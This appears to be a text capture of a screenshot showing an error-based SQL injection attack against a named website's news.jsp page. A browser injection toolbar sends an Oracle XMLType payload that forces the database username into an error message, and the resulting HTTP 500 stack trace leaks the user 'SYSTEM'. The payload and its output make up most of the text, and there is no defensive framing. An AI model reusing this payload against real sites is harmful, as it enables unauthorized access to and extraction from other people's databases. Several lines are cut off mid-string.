 HTTP Status 500 – Interna
www.jsporcle.com/news.jsp?id=1 and (select upper(XMLType(chr(60)||chr(5
搜索
INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://www.jsporcle.com/news.jsp?id=1 and (select upper(XMLType(chr(60)%7c%7cchr(58)%7c%7c(select user from dual)%7c%7cchr(62))) from dual) is n
Enable Post data Enable Referrer
Root Cause
javax.servlet.ServletException: java.sql.SQLException: ORA-31011: XML 语法分析失败
ORA-19202: XML 处理
LPX-00110: Warning: 无效的 QName ":SYSTEM" (不是名称)
Error at line 1
时出错
ORA-06512: 在 "SYS.XMLTYPE", line 310
ORA-06512: 在 line 1
org.apache.jasper.runtime.PageContextImpl.doHandlePageException(PageContextImpl.java:909)
org.apache.jasper.runtime.PageContextImpl.handlePageException(PageContextImpl.java:838)
org.apache.jsp.news_jsp._jspService(news_jsp.java:191)
org.apache.jasper.runtime.HttpJspBase.service(HttpJspBase.java:70)
javax.servlet.http.HttpServlet.service(HttpServlet.java:742)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:476)